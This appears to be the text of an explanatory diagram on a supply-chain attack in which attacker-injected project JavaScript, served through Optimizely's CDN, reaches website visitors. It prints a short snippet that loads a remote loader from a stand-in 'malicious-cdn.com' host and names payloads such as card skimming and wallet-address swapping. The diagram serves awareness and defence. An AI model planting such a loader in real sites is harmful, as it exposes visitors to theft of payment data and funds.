 https://
Optimizely
Customer website
Trusted
Optimizely script
(cdn.optimizely.com)
1 <script src="https://cdn.optimizely.com/js/
2 optimizely.min.js" async></script>
3 /* Optimizely project code (legitimate) */
4 const s = document.createElement('script');
5 s.src = 'https://malicious-cdn.com/loader.js';
6 s.async = true;
7 document.head.appendChild(s);
Malicious
injection
(project script)
Optimizely
Third-party script
(cdn.optimizely.com)
</>
Attacker-injected
project JavaScript
Website visitors
Load the compromised script
and receive the injected payload.
Affected
organizations
(publicly observed)
zoom
BBC
CNN
HSBC
salesforce
Observed payloads (examples)
Payment card
skimming
Crypto wallet
address swapping
iOS
exploit-kit
delivery